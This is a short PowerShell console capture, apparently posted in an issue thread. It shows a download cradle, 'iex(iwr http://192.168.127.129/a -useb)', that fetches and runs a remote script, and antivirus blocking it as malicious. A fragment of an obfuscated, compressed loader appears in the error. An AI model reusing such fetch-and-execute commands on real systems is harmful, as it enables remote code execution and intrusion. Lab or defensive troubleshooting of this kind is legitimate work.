 PS C:\Users\blaster> iex(iwr http://192.168.127.129/a -useb)
IEX : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:415872
+ ... z5osBwA="));IEX (New-Object IO.StreamReader(New-Object IO.Compression ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
`
 : The term '`
' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:3 char:1
+ ```
+ ~~~
    + CategoryInfo          : ObjectNotFound: (`
:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException